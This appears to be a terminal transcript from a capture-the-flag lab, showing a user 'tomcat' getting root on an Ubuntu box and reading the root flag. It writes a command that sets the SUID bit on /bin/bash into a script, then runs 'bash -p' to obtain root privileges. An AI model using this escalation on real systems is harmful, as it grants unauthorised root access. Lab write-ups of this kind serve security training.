 tomcat@ubuntu:/home/jack$ whoami
tomcat
tomcat@ubuntu:/home/jack$ echo '/bin/chmod 4755 /bin/bash' > id.sh
tomcat@ubuntu:/home/jack$ cat id.sh
/bin/chmod 4755 /bin/bash
tomcat@ubuntu:/home/jack$ /bin/bash -p
bash-4.3# whoami
root
bash-4.3# id
uid=1001(tomcat) gid=1001(tomcat) euid=0(root) groups=1001(tomcat)
bash-4.3# cat /root/root.txt
d89d5391984c0450a95497153a
bash-4.3# hostname
ubuntu
bash-4.3#